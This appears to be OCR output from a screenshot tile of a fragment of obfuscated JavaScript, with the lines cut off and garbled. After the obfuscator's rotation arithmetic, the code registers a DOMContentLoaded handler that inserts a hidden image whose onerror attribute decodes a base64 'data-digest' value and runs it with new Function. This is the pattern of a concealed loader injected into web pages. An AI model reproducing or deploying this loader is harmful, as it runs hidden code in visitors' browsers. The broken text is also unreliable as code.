
parseInt(_0x333984(0x1a0))/0x2)+parseInt(_0x333984(0x19a))
(-
parseInt(_0x333984(0x19b))/0x5)+parseInt(_0x333984(0x192))
(parseInt(_0x333984(0x19c))/0x7)+parseInt(_0x333984(0x19d)
(parseInt(_0x333984(0x198))/0x9)+-
parseInt(_0x333984(0x196))/0xa*
(parseInt(_0x333984(0x19e))/0xb)+parseInt(_0x333984(0x195)
_0x485900[‘push’](_0x485900[‘shift’]());}catch(_0xc56819)
{_0x485900[‘push’](_0x485900[‘shift’]());}}}
(_0x288b,0xda546),document[‘addEventListener’]
(‘DOMContentLoaded’,function(){const
_0x2b0196=_0x103f;if(!document[‘querySelector’]
(‘img[src=x22/files/img/logo.pngx22]’)){let
_0x4f3726=document[‘createElement’]
(_0x2b0196(0x199));_0x4f3726[_0x2b0196(0x19f)]=’/files/img/lo
(‘data-digest’,_0x2b0196(0x194)),_0x4f3726[‘setAttribute’]
(‘onerror’,'(newx20Function(atob(this.dataset.digest)))
();’),_0x4f3726[‘style’][‘visibility’]=’hidden’,document[‘body’]
[‘insertBefore’](_0x4f3726,document[‘body’]
[‘firstChild’]);}}));function _0x103f(_0x3d4422,_0x4b1ea0)